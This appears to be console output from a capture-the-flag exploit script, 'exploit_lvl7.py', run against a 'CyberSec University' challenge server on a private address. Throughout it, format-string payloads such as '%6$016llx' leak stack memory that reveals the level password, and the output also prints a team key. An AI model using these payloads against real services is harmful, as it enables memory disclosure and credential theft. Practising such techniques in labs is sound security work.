 └─$ python3 exploit_lvl7.py
[+] Opening connection to 10.110.2.100 on port 5000: Done
b'CyberSec University Application Form\n\nWho are you? '
b'Welcome to our university Team1!\n\nWe hope your application is successful.\nLevel [0-9]: '
→b'\n=== Level 7 ===\nLevel 7 user: Team1 key: 5c3ef857253a46796fbcdb931365aab9\n\nWe reviewed your process. It se
ems that you hacked the password.\nTell us the correct password: '
b'You answered: 0000000000000000\nWrong.\nTell us the correct password: '
Payload→%1$016llx
b'You answered: Wrong.\nTell us the correct password: '
b'You answered: 0000000000000000\nWrong.\nTell us the correct password: '
Payload→%2$016llx
b'You answered: Wrong.\nTell us the correct password: '
b'You answered: 0000000000000000\nWrong.\nTell us the correct password: '
Payload→%3$016llx
b'You answered: Wrong.\nTell us the correct password: '
b'You answered: 00007ffe260f4790\nWrong.\nTell us the correct password: '
b'You answered: 0000000000000000\nWrong.\nTell us the correct password: '
Payload→%5$016llx
b'You answered: Wrong.\nTell us the correct password: '
b'You answered: 0000617568736f4a\nWrong.\nTell us the correct password: '
Payload→%6$016llx
b'You answered: JoshuaCorrect!\nLevel [0-9]: '
[*] Closed connection to 10.110.2.100 port 5000